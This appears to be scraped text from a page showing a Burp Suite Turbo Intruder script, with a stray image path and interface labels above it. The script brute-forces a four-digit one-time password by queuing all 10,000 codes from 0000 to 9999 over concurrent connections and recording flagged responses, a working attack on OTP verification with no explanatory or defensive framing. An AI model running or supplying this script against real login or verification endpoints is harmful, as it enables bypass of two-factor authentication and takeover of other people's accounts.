 otp=%s
Search
Last code used
Choose scripts
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=20,
                           pipeline=False
                           )
    for otp in range(10000):
        engine.queue(target.req, str(otp).rjust(4, '0'))

def handleResponse(req, interesting):
    if interesting:
        table.add(req)